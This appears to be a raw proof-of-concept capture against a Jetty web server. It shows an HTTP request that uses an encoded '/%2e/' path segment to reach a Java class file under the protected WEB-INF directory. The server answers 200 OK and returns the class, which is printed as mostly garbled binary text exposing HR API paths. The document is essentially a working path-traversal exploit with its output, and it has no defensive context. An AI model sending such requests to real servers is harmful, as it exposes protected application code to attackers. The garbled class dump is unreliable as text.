 GET /%2e/WEB-INF/classes/com/HrmTrainRecordAction.class HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
HTTP/1.1 200 OK
Connection: close
Date: Thu, 17 Jun 2021 07:32:30 GMT
Last-Modified: Wed, 16 May 2018 08:45:17 GMT
Content-Type: application/java-vm
Accept-Ranges: bytes
Content-Length: 1519
Server: Jetty(9.4.38.v20210224)
漱壕 4 D
) *
)
+
, - . /
0 1 2 3
4 5
6
7 8 9 <init> ()V Code LineNumberTable getRightMenu c(Ljavax/servlet/
http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)Ljava/lang/String; RuntimeVisibleAnnot
ations Ljavax/ws/rs/GET; Ljavax/ws/rs/Path; value
/getRightMenu Ljavax/ws/rs/Produces;
text/plain "RuntimeVisibleParameterAnnotations Ljavax/ws/rs/core/Context; getSearchCondition
/getSearchCondition getHrmSearchResult
StackMapTable : Ljavax/ws/rs/POST; /getSearchResult
SourceFile HrmTrainRecordAction.java /hrm/trainrecord )com/api/hrm/service/HrmTrainRe